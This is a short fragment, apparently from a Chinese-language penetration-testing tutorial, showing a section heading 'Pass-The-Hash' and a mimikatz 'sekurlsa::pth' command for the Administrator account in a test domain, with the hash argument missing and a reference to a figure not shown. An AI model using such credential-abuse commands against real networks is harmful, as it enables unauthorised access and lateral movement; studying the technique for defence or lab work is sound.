
（3）Pass-The-Hash
mimikatz：
sekurlsa::pth /user:Administrator 
/domain:test.local 
如图